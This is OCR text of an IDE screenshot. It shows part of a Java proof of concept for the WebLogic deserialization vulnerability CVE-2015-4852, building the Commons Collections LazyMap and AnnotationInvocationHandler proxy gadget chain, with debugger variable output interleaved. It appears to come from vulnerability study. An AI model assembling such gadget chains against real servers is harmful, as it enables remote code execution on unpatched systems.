 28
29 HashMap<String, String> innerMap = new HashMap<String, String>(); innerMap: size = 0
30
31 Map lazyMap = LazyMap.decorate(innerMap, chain); lazyMap: size = 0 innerMap: size = 0 chain: ChainedTransformer@418
32 获取类 Class clazz = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler"); clazz: "class sun.reflect.annotation.AnnotationInvocationHandler"
33 获取构造方法 Constructor cons = clazz.getDeclaredConstructor(Class.class, Map.class); cons: "sun.reflect.annotation.AnnotationInvocationHandler(java.lang.Class,java.util.Map)" clazz:
34 cons.setAccessible(true);
35
36 InvocationHandler handler = (InvocationHandler) cons.newInstance(Override.class, lazyMap); cons: "sun.reflect.annotation.AnnotationInvocationHandler(java.lang.Class,java.
37
38 Map mapProxy = (Map) Proxy.newProxyInstance(LazyMap.class.getClassLoader(), LazyMap.class.getInterfaces(), handler);
39
40 InvocationHandler handler1 = (InvocationHandler) cons.newInstance(Override.class, mapProxy);
41
CVE_2015_4852 › main()
VE_2015_4852 ×
Console
Variables
@1 in g...main": RUNNING
CVE_2015_4852 (Pocs.WebLogic)
lazyMap = {LazyMap@422} size = 0
clazz = {Class@424} "class sun.reflect.annotation.AnnotationInvocationHandler"... Navigate
cons = {Constructor@443} "sun.reflect.annotation.AnnotationInvocationHandler(java.lang.Class,java.util.Map)"
f clazz = {Class@424} "class sun.reflect.annotation.AnnotationInvocationHandler"... Navigate
f slot = 1
f parameterTypes = {Class[2]@467}
f exceptionTypes = {Class[0]@468}
f modifiers = 0
f signature = "(Ljava/lang/Class;Ljava/util/Map<Ljava/lang/String;Ljava/lang/Object;>;)V"
f genericInfo = null
f annotations = null
f parameterAnnotations = null